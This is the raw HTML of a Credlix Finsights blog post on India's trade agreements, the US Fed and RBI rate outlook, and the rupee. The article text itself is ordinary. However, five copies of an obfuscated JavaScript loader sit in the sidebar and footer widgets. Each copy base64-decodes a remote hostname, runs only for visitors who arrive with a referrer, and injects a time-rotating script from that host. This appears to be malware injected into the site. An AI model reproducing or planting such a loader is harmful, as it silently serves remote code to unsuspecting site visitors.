	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://www.credlix.com/enterprise/vendor-financing-india">Vendor Finance</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://www.credlix.com/enterprise/channel-financing-india">Channel Finance</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120"><a href="https://www.credlix.com/about-us">Company</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121"><a href="https://www.credlix.com/about-us">About Us</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a href="https://www.credlix.com/careers">Careers</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a target="_blank" rel="noopener" href="https://blog.credlix.com/">Resources</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124"><a href="https://www.credlix.com/partnership">Partnership</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125"><a href="https://www.credlix.com/contact-us">Contact Us</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
</ul>
</li>
<li class="login-cta menu-item menu-item-type-custom menu-item-object-custom menu-item-126"><a target="_blank" rel="noopener" href="https://app.credlix.com/#/auth/login">Login</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
<li class="signup-cta menu-item menu-item-type-custom menu-item-object-custom menu-item-127"><a target="_blank" rel="noopener" href="https://app.credlix.com/nuphi/#/signup-exporter">Signup</a><div class="cs-dropdown-plus"><i class="fa fa-plus"></i></div></li>
</ul></div><!-- site-mobile-menu -->

            
            
          </div>
        </div><!-- /navigation-mobile -->
      
      <div id="main">

        <div id="content" class="site-content"><section id="page-header"><div class="container"><div class="row"><div class="col-md-12 md-padding"><h1 class="page-title">India`s trade negotiations; outlook on monetary policy and rupee</h1></div></div></div></section><!-- /page-header --><section class="main-content md-padding blog-default single-post">
  <div class="container">
    <div class="row">

      
      <div class="col-md-9">
        <div class="page-content">
          <article id="post-242" class="post-242 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

  <div class="entry-image"><img width="450" height="300" src="https://finsights.credlix.com/wp-content/uploads/2024/03/Finsights-Vol-13-image.png" class="attachment-blog-large-image size-blog-large-image wp-post-image" alt="" decoding="async" /></div><!-- entry-image -->
  <header class="entry-header">

    
    <div class="entry-meta">
      <span class="entry-date"><a href="https://finsights.credlix.com/indias-trade-negotiations-outlook-on-monetary-policy-and-rupee/" rel="bookmark"><time class="entry-date" datetime="2024-03-26T09:07:03+00:00">March 26, 2024</time></a></span> <span class="entry-author-link"><span class="author vcard"><a class="url fn n" href="https://finsights.credlix.com/author/admin/" rel="author">admin</a></span></span><span class="entry-comments-link"><a href="https://finsights.credlix.com/indias-trade-negotiations-outlook-on-monetary-policy-and-rupee/#respond">Leave a comment</a></span><span class="entry-love"><a href="#" class="entry-love-it" data-post-id="242"><span class="love-count">0</span></a></span>    </div>

  </header><!-- /entry-header -->

    <div class="entry-content">
<p><em>Last few weeks saw hectic activity in the sphere of policies with respect to global trade. We take a cursory look at the key developments. This is followed by a quick assessment of US and India’s monetary policy along with the outlook on the Indian rupee.</em></p>



<p><strong>1. Implications of recent trade related policy developments</strong></p>



<p>During the last few weeks, India participated in three global trade related policy developments, viz., WTO’s 13<sup>th</sup> Ministerial Conference, India-EFTA Trade and Economic Partnership Agreement, and Indo-Pacific Economic Framework for Prosperity. Below, we highlight key takeaways from each:</p>



<p>WTO’s 13<sup><u>th</u></sup> Ministerial Conference (MC13)</p>



<p>The WTO’s MC13 meet that concluded on Mar 2<sup>nd</sup> with participation from 166 trade ministers saw the acceptance of the Abu Dhabi Declaration, which turned out to be rather underwhelming. Geopolitical uncertainty (like wars involving Russia-Ukraine and Israel-Hamas), slowdown in few economies, and pending elections in several countries in 2024 posed headwinds, with the MC13 failing to conclude several areas of negotiations. To highlight, deals on fisheries and agriculture remains open while consensus on WTO’s dispute settlement architecture is yet to be formed. However, negotiations on the extension of the e-commerce moratorium offered a silver lining.</p>



<p>From India’s perspective, we note that:</p>



<ul>
<li>The current stance on MSP (Minimum Support Price) and PSH (Public Stock Holding) was maintained with no commitment towards reduction in farm subsidy unless WTO delivers a permanent solution on PSH for all members and protects the treaty-embedded Special and Differential Treatment provision in the Agreement on Agriculture.</li>



<li>The stance on fisheries was maintained as no restrictions within the EEZs (Exclusive Economic Zones) for preserving livelihood and food security.</li>



<li>India opposed duty-free digital transmission to safeguard against potential revenue losses amidst the need for supervising growing digital trade.</li>
</ul>



<p>India-EFTA Trade and Economic Partnership Agreement</p>



<p>After over a decade of negotiations, India signed the Trade and Economic Partnership Agreement with EFTA countries (comprising Switzerland, Iceland, Norway &amp; Liechtenstein) on Mar 10<sup>th</sup>. The TEPA with EFTA countries is unique as:</p>



<ul>
<li>This is India’s first FTA with four developed nations</li>



<li>For the first time in history of FTAs, binding commitment of USD 100 bn FDI and 1 mn direct jobs in the next 15 years has been given by the EFTA countries</li>
</ul>



<p>The agreement comprises of 14 chapters with main focus on market access related to goods, rules of origin, trade facilitation, trade remedies, sanitary and phytosanitary measures, technical barriers to trade, investment promotion, market access on services, intellectual property rights, trade and sustainable development and other legal and horizontal provisions.</p>



<p>Under this deal, India will reduce most import tariffs on processed food and beverages along with electrical machinery items, pharmaceutical products, and medical devices (gold imports will not receive any tariff concession) from the four countries in return for investments over 15 years. The investments are expected to be made across a range of industries, including pharmaceuticals, machinery, and manufacturing.</p>



<p>As per India’s Ministry of Commerce, the FTA will provide a window to Indian exporters for improved access to the European market. In addition, the FTA aims to provide Mutual Recognition Agreements in professional services (such as Nursing, Chartered Accountancy, and Architecture) for cross-border exchanges and collaborations while also boosting agreements in services like IT, Business, Culture, and Education.</p>



<p>Indo-Pacific Economic Framework for Prosperity (IPEFP)</p>



<p>India along with its other IPEFP partners had their first ministerial meeting on Mar 14<sup>th</sup>. IPEFP was launched in May-22, bringing together 14 regional partners (Australia, Brunei, Fiji, India, Indonesia, Japan, Korea, Malaysia, New Zealand, Philippines, Singapore, Thailand, US, and Vietnam) – in a new model of economic cooperation. While the Framework is not a trade agreement/treaty, it nevertheless seeks to advance cooperation across four key pillars of Trade, Supply Chains, Clean Economy, and Fair Economy.</p>



<p>India has signed a supply chain resilience agreement with the US and 12 other members of the IPEFP to reduce its dependence on China. It has so far stayed away from the trade pillar of the Framework.</p>



<p><strong>Table 1: India currently has 18 key trade agreements on bilateral and multilateral basis</strong></p>



<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="916" height="483" src="https://finsights.credlix.com/wp-content/uploads/2024/03/1.png" alt="" class="wp-image-236"/></figure>



<p>Note: There is often a lag between signing of a trade agreement and its implementation</p>



<p>Source: India’s Commerce Ministry, PIB, US International Trade Administration, Media reports, QuantEco Research</p>



<p><strong>Table 2: India currently has 10 key ongoing trade negotiations on bilateral and multilateral basis</strong></p>



<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="839" height="321" src="https://finsights.credlix.com/wp-content/uploads/2024/03/2.png" alt="" class="wp-image-237"/></figure>



<p>Note: As per media reports, negotiations with EU and UK are at an advanced stage</p>



<p>Source: India’s Commerce Ministry, PIB, QuantEco Research</p>



<p><strong>2. Outlook on monetary policy</strong></p>



<p>Along expected lines, the US Fed left its policy rate unchanged (in the 5.25-5.50% range) at its policy review on Mar 20, 2024. However, there were few noticeable changes in the FOMC (Federal Open Market Committee) projections:</p>



<ul>
<li>The outlook for growth saw an upgrade across 2024-2026. The most sizeable upward revision was seen in case of 2024, with GDP growth now projected at 2.1% vs. the earlier projection of 1.4% in Dec-23.</li>



<li>The forecast for unemployment rate in 2024 and 2026 saw a minor downward revision to 4.0% from 4.1% projected earlier in Dec-23.</li>



<li>Forecast for Core PCE inflation for 2024 saw an upward revision to 2.6% from 2.4% projected earlier in Dec-23.</li>



<li>Last, but not the least, the median projection for fed funds rate for 2024 stood unchanged at 4.6%. This maintains the likelihood of 75 bps cumulative rate cut from the Fed before the end of 2024. In contrast, the projection for fed funds rate for 2025 and 2026 saw an upward revision to 3.9% and 3.1% from its earlier projection of 3.6% and 2.9% respectively in Dec-23.</li>
</ul>



<p>Market pricing of US interest rate as per the futures market is currently in sync with the latest set of FOMC projections. We maintain our expectation of the first rate cut from the US Fed to begin from Jun-24 onwards.</p>



<p>With this as a backdrop, other key central banks could also begin their rate easing cycle with a lag (among developed countries, the Swiss National Bank (SNB) has in fact taken the lead, by announcing its first rate cut in Mar-24). In case of India, as CPI inflation starts providing durable comfort in the coming quarters, we expect the RBI to start its monetary easing cycle. With government recently announcing a series of fuel price cuts (Rs 100 per cylinder on LPG, Rs 2.1 per litre on diesel, and Rs 2.0 per litre on petrol), the RBI’s FY25 CPI inflation estimate of 4.5% could see some downside adjustment. As such, we now bring forward our expectation of the first rate cut from the RBI to Aug-24 from Oct-24 earlier, while maintaining the likelihood of 75 bps cumulative rate cut by Mar-25.</p>



<p><strong>Table 3: In last 3-months, there has been an increase in Fed’s optimism with respect to the US economy</strong></p>



<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="532" height="146" src="https://finsights.credlix.com/wp-content/uploads/2024/03/3.png" alt="" class="wp-image-238"/></figure>



<p>Source: Federal Reserve, QuantEco Research</p>



<p><strong>3. Rupee view</strong></p>



<p>After three consecutive months of mild appreciation, INR has reversed direction, and is currently trading 0.6% weaker against the USD in the month of Mar-24 so far. While INR was behaving in line with its favorable financial year-end seasonality and had strengthened somewhat in the first 2-3 weeks of Mar-24 (touching 82.75 on Mar 11<sup>th</sup> vs. 82.91 on Feb 29<sup>th</sup>), the reversal happened post the US Fed policy outcome, and more importantly after the SNB’s surprise rate cut, dilution of Bank of England’s hawkishness, and market expectations of a rate cut from the People’s Bank of China. While the USD appears to be on a rather neutral turf post the Mar-24 FOMC meet, expectation of monetary easing is weighing upon CNY, which in turn is adversely impacting other emerging market currencies, including the INR.</p>



<p>While we still believe that INR will be supported by favorable financial year-end trade seasonality along with healthy portfolio inflows (India has received USD 5.8 bn FPI inflow in Mar-24 so far), last few days of price action in the global currency market has added upside risk to our Mar-24 INR call of 82.5.</p>



<p>Having said so, we do maintain our medium-term view of a mild depreciation in INR, with likelihood of 84.5-85.0 by Mar-25. RBI’s proactive FX intervention should continue to remain a key source of suppression in INR volatility.</p>



<p><strong>Chart 1: In recent months, INR has found support from narrowing of total trade deficit along with healthy portfolio inflows</strong></p>



<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="750" height="450" src="https://finsights.credlix.com/wp-content/uploads/2024/03/4.png" alt="" class="wp-image-239"/></figure>



<p>Source: CEIC, QuantEco Research</p>



<p>Note: FPI flow data for Mar-24 is until 21<sup>st</sup></p>



<p><strong>4. CYTD price change in key commodity groups and shipping cost</strong></p>



<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="1637" height="447" src="https://finsights.credlix.com/wp-content/uploads/2024/03/5.png" alt="" class="wp-image-240"/></figure>



<p>Note: (i) Price change is between Mar 15, 2024 and Dec 31, 2023; (ii) Oil price is represented by Brent; (iii) Agriculture Items, Industrial Metals, and Precious Metals are represented by respective Bloomberg Commodity indices; (iv) rounded off figures represented.</p>



<p>Data: Refinitiv, QuantEco Research</p>
</div><!-- /entry-content -->
  
      <footer class="entry-footer">


    
    
        <div class="entry-author" itemprop="author" itemscope itemtype="http://schema.org/Person">
      <div class="author-avatar" itemprop="image">
        <img alt='admin' src='https://secure.gravatar.com/avatar/b8d4722ff90689e5c2c58cc392c41f6f?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b8d4722ff90689e5c2c58cc392c41f6f?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>      </div>
      <div class="author-info">
        <h2 class="author-title">About Author: <span class="author-name" itemprop="name">admin</span></h2>
        <div class="author-description" itemprop="description"></div>
      </div>
      <div class="clear"></div>
    </div><!-- /entry-author -->
    
    <div class="related-posts"><h2 class="related-title">Random Posts</h2><ul><li><a href="https://finsights.credlix.com/g20-and-trade-widening-of-indias-trade-deficit-and-assessment-of-fed-rate-and-rupee-trajectory/">G20 and trade, widening of India’s trade deficit, and assessment of Fed rate and rupee trajectory</a> <time datetime="2023-10-10T06:26:07+00:00">- October 10, 2023</time></li><li><a href="https://finsights.credlix.com/one-year-of-war-record-weakness-in-export-financing-and-reassessment-of-fed-rate-trajectory/">One year of war, record weakness in export financing, and reassessment of Fed rate trajectory</a> <time datetime="2023-04-18T06:34:02+00:00">- April 18, 2023</time></li><li><a href="https://finsights.credlix.com/dark-clouds-with-a-silver-lining-marks-global-trade-outlook-on-monetary-policy-and-rupee/">Dark clouds with a silver lining marks global trade; outlook on monetary policy and rupee</a> <time datetime="2023-11-27T09:03:41+00:00">- November 27, 2023</time></li><li><a href="https://finsights.credlix.com/export-assessment-survey-export-credit-and-budget-expectations/">Export assessment survey, export credit, and Budget expectations </a> <time datetime="2023-01-20T08:57:59+00:00">- January 20, 2023</time></li><li><a href="https://finsights.credlix.com/diminishing-role-of-trade-credit-impact-of-red-sea-disturbance-outlook-on-monetary-policy-and-rupee/">Diminishing role of trade credit; impact of Red Sea disturbance; outlook on monetary policy and rupee</a> <time datetime="2024-05-28T08:27:16+00:00">- May 28, 2024</time></li></ul></div><!-- entry-recents -->

    </footer><!-- /entry-footer -->
    
</article><!-- /post-standard -->    <nav class="post-navigation" role="navigation">
      <div class="nav-previous"><a href="https://finsights.credlix.com/fy25-interim-budget-outlook-on-monetary-policy-and-rupee/" rel="prev"><i class="fa fa-angle-left"></i> Previous Post<br /><strong>FY25 Interim Budget; outlook on monetary policy and rupee</strong></a></div>
      <div class="nav-next"><a href="https://finsights.credlix.com/cautious-optimism-on-global-trade-outlook-on-monetary-policy-and-rupee/" rel="next">Next Post <i class="fa fa-angle-right"></i><br /><strong>Cautious optimism on global trade; outlook on monetary policy and rupee</strong></a></div>
      <div class="clear"></div>
    </nav>
    <div id="comments" class="comments-area">

  
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/indias-trade-negotiations-outlook-on-monetary-policy-and-rupee/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://finsights.credlix.com/wp-comments-post.php" method="post" id="commentform" class="comment-form cs-comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="cs-btn cs-btn-flat cs-btn-rounded cs-btn-xs cs-btn-flat-accent" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='242' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->        </div>
      </div>

      <div class="col-md-3 cs-sidebar-clear"><div class="page-sidebar sidebar-right"><aside id="sidebar">
<div class="route_widget widget_block widget_search"><form role="search" method="get" action="https://finsights.credlix.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form><div class="clear"></div></div><div class="route_widget widget_block"><div class="is-layout-flow wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://finsights.credlix.com/geoeconomic-and-geopolitical-uncertainty-outlook-on-monetary-policy-and-rupee/">GEOECONOMIC AND GEOPOLITICAL UNCERTAINTY; OUTLOOK ON MONETARY POLICY AND RUPEE</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://finsights.credlix.com/fy26-union-budget-trade-tantrums-outlook-on-monetary-policy-and-rupee/">FY26 Union Budget; Trade tantrums; Outlook on monetary policy and rupee</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://finsights.credlix.com/optimism-on-global-trade-giving-way-to-caution-outlook-on-monetary-policy-and-rupee/">Optimism on global trade giving way to caution; outlook on monetary policy and rupee</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://finsights.credlix.com/cautious-optimism-on-global-trade-outlook-on-monetary-policy-and-rupee-2/">Cautious optimism on global trade; outlook on monetary policy and rupee</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://finsights.credlix.com/fy25-union-budget-outlook-on-monetary-policy-and-rupee/">FY25 Union Budget; outlook on monetary policy and rupee</a></li>
</ul></div></div><div class="clear"></div></div><div class="route_widget widget_block"><div class="is-layout-flow wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div><div class="clear"></div></div><div class="widget_text route_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clear"></div></div></aside><!-- /aside --></div></div>
    </div>
  </div>
</section>
      </div><!-- /content -->

    </div><!-- /main -->
<section class="footer-above-sec">
<div class="footer-section">
<div class="container">
<div class="row">
<div class="col-sm-12">
<div class="contact-info">
<img class="contact-credlix-logo" src="https://finsights.credlix.com/wp-content/uploads/2023/06/CredlixWhite_logo_new.svg" alt="credlix-logo"/>
<h2>Do More for your Supply Chain with Credlix</h2>
<p>New to Credlix? Give us a few details and leverage our supply chain expertise to get a customized approach for your supply chain financing needs</p>

</div>
</div>
</div>
<div class="row">
<div class="col-md-6 col-lg-7 col-sm-12">
<div class="address-row row">
<div class="col-md-6">
<h5>India</h5>
<div class="flex-img"><img src="https://finsights.credlix.com/wp-content/uploads/2022/12/map-pin-range-fill.svg" alt="" />
<p>Smartworks Corporate Park (Tower B),
1st Floor, Sector 125<br>
Noida, Uttar Pradesh 201303</p></div>
</div>
<div class="col-md-6 mumbai">
<h5 class="pt-5"></h5>
<div class="flex-img mt"><img src="https://finsights.credlix.com/wp-content/uploads/2022/12/map-pin-range-fill.svg" alt="" />
<p>91Springboard, Godrej &amp; Boyce Gate No.
2, LBS Marg, Vikhroli (W)<br>
Mumbai, Maharashtra 400079</p></div>
</div>
</div>
<div class="address-row row">
<div class="col-md-6">
<h5>Singapore</h5>
<div class="flex-img"><img src="https://finsights.credlix.com/wp-content/uploads/2022/12/map-pin-range-fill.svg" alt="" /><p>7 Temasek Boulevard #12-02C
Suntec Tower One,<br> Singapore 038987</p></div>
</div>
<div class="col-md-6">
<h5>UAE</h5>
<div class="flex-img"><img src="https://finsights.credlix.com/wp-content/uploads/2022/12/map-pin-range-fill.svg" alt="" /><p>Khalifa Industrial Zone (Kizad),<br>
Abu Dhabi, UAE</p></div>
</div>
</div>
</div>
<div class="col-md-6 col-lg-5 col-sm-12">
<div class="contact-form-container-right">
<h3>Get In Touch With Us</h3>
<div id="wpcf7-f8417-o1" class="wpcf7" dir="ltr" lang="en-US" role="form">
<div class="screen-reader-response">
<p role="status" aria-live="polite" aria-atomic="true"></p>

</div>
<div class="wpcf7 no-js" id="wpcf7-f31-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/indias-trade-negotiations-outlook-on-monetary-policy-and-rupee/#wpcf7-f31-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="31" />
<input type="hidden" name="_wpcf7_version" value="5.7.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f31-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="request_callback">
	<div class="row">
		<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 first-col">
			<div class="input-group">
				<p><span class="wpcf7-form-control-wrap" data-name="text-197"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name*" value="" type="text" name="text-197" /></span>
				</p>
			</div>
			<div class="input-group">
				<p><span class="wpcf7-form-control-wrap" data-name="email-691"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail*" value="" type="email" name="email-691" /></span>
				</p>
			</div>
			<div class="input-group">
				<p><span class="wpcf7-form-control-wrap" data-name="text-phone"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone number*" value="" type="tel" name="text-phone" /></span>
				</p>
			</div>
			<div class="input-group">
				<p><span class="wpcf7-form-control-wrap" data-name="text-205"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Company*" value="" type="text" name="text-205" /></span>
				</p>
			</div>
		</div>
		<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 last-col">
			<div class="input-group">
				<p><span class="wpcf7-form-control-wrap" data-name="textarea-text"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your message" name="textarea-text"></textarea></span>
				</p>
			</div>
			<div style="display:none;">
				<p>[dynamichidden pgurl "CF7_URL"]
				</p>
			</div>
			<div class="input-group">
				<p><button type="submit" class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-theme_style_3 h_secondary">Submit </button>
				</p>
			</div>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<footer id="footerSecId" class="footerSec">
<section class="list-sec">
<div class="container">
<div class="row">
<div class="col-md-7">
<div class="list-footer">
<div class="list-items">
<ul>
 	<li> <a href="https://www.credlix.com/about-us" target="_blank">About Us</li>
     <li> <a href="https://www.credlix.com/careers" target="_blank">Careers</li>
    <li> <a href="https://blog.credlix.com/" target="_blank">Resources</li>
    <li> <a href="https://www.credlix.com/partnership" target="_blank">Partnership</li>   
	<li> <a href="https://www.credlix.com/contact-us" target="_blank">Contact Us</li>
</ul>
</div>
<div class="list-items ml-50">
<ul>
 	<li> <a href="https://www.credlix.com/export-financing" target="_blank">For Exporters</li>
    <li> <a href="https://www.credlix.com/invoice-discounting-for-smes" target="_blank">For Domestic SMEs</li>
    <li> <a href="https://www.credlix.com/enterprise" target="_blank">For Enterprises</li>
	<li> <a href="https://www.credlix.com/hsn-code" target="_blank">HSN Finder</li>   
	<li> <a href="https://finsights.credlix.com/#">Credlix Finsights</li> 
</ul>
</div>
</div>
</div>
</div>
</div>
</section>
    <footer id="colophon" class="site-footer" role="contentinfo"><div class="container"><div class="row"><div class="col-md-3"><div class="widget_text route_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clear"></div></div></div><div class="col-md-3"><div class="widget_text route_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clear"></div></div></div><div class="col-md-3"><div class="widget_text route_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clear"></div></div></div><div class="col-md-3"><div class="widget_text route_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clear"></div></div></div></div></div></footer><div id="copyright"><div class="container"><div class="row"><div class="col-md-12">    <section class="row ft-custom-row clearfix footer-last-section">
            <div class="container footer-container  p-0">
                <div class="col-md-12 p-0">
                    <section id="text-8 " class="widget widget_text ">
                        <div class="textwidget ">
                            <div id="footer-copyright">
                                <div class="colm-1 ">
                                    <p>Copyright © 2022 credlix.com</p>
                                </div>
                                <div class="colm-2 ">
                                    <a href="https://www.facebook.com/credlix/ " target="_blank " rel="noopener "><img class="social-img " src="https://finsights.credlix.com/wp-content/uploads/2022/12/Facebook.png " alt="facebook-icon-img"></a>
                                    <a href="https://twitter.com/_credlix " target="_blank " rel="noopener "><img class="social-img " src="https://finsights.credlix.com/wp-content/uploads/2023/11/Asset-2.svg" alt="twitter-icon-img"></a>
                                    <a href="https://www.linkedin.com/company/67739331/admin/ " target="_blank " rel="noopener "><img class="social-img " src="https://finsights.credlix.com/wp-content/uploads/2022/12/linkedin.png " alt="linkedin-icon-img"></a>
                                </div>
                                <div class="colm-3 "><a href="https://www.credlix.com/privacy-policy" target="_blank">
                      Privacy Policy </a><a href="https://www.credlix.com/terms-and-conditions" target="_blank"> Terms of Use</a></div>
                            </div>
                        </div>
    
                    </section>
                </div>
            </div>
